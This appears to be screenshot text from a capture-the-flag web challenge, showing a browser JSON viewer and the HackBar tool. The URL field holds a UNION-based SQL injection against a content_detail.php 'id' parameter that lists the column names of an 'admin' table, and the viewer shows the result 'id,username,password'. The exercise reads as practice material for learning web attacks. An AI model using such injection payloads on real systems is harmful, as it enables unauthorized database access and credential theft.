 JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
title: "1"
content: "id,username,password"
Inspector HackBar Console Debugger Network Style Editor Performance Memory
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://31ddda18-eb37-4826-af70-f64cf5f52bc1.node4.buuoj.cn:81/backend
/content_detail.php?id=0 union select 1,group_concat(column_name) from
information_schema.columns where table_name='admin'
Post data Referer User Agent Cookies Add Header Clear All